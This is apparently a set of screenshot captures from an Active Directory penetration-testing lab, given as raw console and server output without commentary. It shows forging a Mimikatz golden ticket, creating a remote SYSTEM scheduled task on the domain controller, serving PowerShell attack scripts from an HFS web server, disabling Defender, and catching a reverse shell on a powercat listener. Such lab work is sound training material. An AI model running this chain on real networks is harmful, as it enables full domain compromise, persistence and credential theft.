 rdesktop - d dcorp - u stu...
rdesktop - 172.16.100.37
12:03 AM
rdesktop - 172.16.100.37
Administrator: Windows PowerShell
Name : DCORP-DC
PrimaryOwnerName : Windows User
TotalPhysicalMemory : 2147012608
PS C:\Ad\Tools> Invoke-Mimikatz -Command '"kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /targe
.#####. mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::golden /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollar
User : Administrator
Domain : dollarcorp.moneycorp.local (DOLLARCORP)
SID : S-1-5-21-1874506631-3219952063-538504511
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 731a06658bc10b59d71f5176e93e5710 - rc4_hmac_nt
Service : HOST
Target : dcorp-dc.dollarcorp.moneycorp.local
Lifetime : 11/12/2020 8:50:43 PM ; 11/10/2030 8:50:43 PM ; 11/10/2030 8:50:43 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
PS C:\Ad\Tools> schtasks /creat /S dcorp-dc.dollarcorp.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "User537" /TR "powershell.exe -c
ERROR: Invalid argument/option - '/creat'.
Type "SCHTASKS /QUERY /?" for usage.
PS C:\Ad\Tools> schtasks /create /S dcorp-dc.dollarcorp.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "User537" /TR "powershell.exe -
SUCCESS: The scheduled task "User537" has successfully been created.
PS C:\Ad\Tools> schtasks /Run /S dcorp-dc.dollarcorp.moneycorp.local /TN "User537"
SUCCESS: Attempted to run the scheduled task "User537".
PS C:\Ad\Tools>
HFS ~ HTTP File Server 2.3k
Build 299
Menu
Port: 80
You are in Easy mode
Open in browser
http://172.16.100.37/Invoke-MimikatzEx.ps1
Copy to clipboard
Virtual File System
/
Invoke-Mimikatz.ps1
Invoke-MimikatzEx.ps1
Invoke-PowerShellTcp.ps1
PowerView.ps1
PowerView_dev.ps1
shell.ps1
Log
10:04:31 PM 172.16.3.11:50476 Requested GET /Invoke-Mimikatz.ps1
10:04:31 PM 172.16.3.11:50476 Fully downloaded - 2.4 M @ 11.0 MB/s - /Invoke-Mimikatz.ps1
5:37:25 PM 172.16.3.11:50110 Requested GET /Invoke-PowerShellTcp.ps1
5:37:25 PM 172.16.3.11:50110 Fully downloaded - 2.9 K @ 490.6 KB/s - /Invoke-PowerShellTcp.ps1
5:40:58 PM 172.16.3.11:50112 Requested GET /Invoke-Mimikatz.ps1
5:41:31 PM 172.16.3.11:50113 Requested GET /Invoke-Mimikatz.ps1
5:41:31 PM 172.16.3.11:50113 Fully downloaded - 2.4 M @ 17.1 MB/s - /Invoke-Mimikatz.ps1
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> powershell -ep bypass
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> set-MpPreference -disableRealtimeMonitoring $true -Verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target
'ProtectionManagement'.
PS C:\Windows\system32> Set-MpPreference -disableIOAVProtection $true -Verbose
VERBOSE: Performing operation 'Update MSFT_MpPreference' on Target
'ProtectionManagement'.
PS C:\Windows\system32> cd C:\ad\tools
PS C:\ad\tools> . .\powercat.ps1
PS C:\ad\tools> powercat -l -v -p 53 -t 1024
VERBOSE: Set Stream 1: TCP
VERBOSE: Set Stream 2: Console
VERBOSE: Setting up Stream 1...
VERBOSE: Listening on [0.0.0.0] (port 53)
VERBOSE: Connection from [172.16.2.1] port [tcp] accepted (source port 63681)
VERBOSE: Setting up Stream 2...
VERBOSE: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell running as user DCORP-DC$ on DCORP-DC
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32> hostname
dcorp-dc
PS C:\Windows\system32>